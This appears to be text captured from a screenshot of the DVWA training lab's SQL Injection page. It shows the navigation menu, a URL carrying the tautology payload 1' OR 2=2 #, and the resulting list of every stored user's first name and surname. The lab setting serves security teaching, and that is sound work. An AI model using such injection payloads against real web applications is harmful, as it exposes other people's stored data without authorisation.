 192.168.220.128/dvwa/vulnerabilities/sqli/?id=1'+OR+2%3D2+%23&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' OR 2=2 #
First name: admin
Surname: admin
ID: 1' OR 2=2 #
First name: Gordon
Surname: Brown
ID: 1' OR 2=2 #
First name: Hack
Surname: Me
ID: 1' OR 2=2 #
First name: Pablo
Surname: Picasso
ID: 1' OR 2=2 #
First name: Bob
Surname: Smith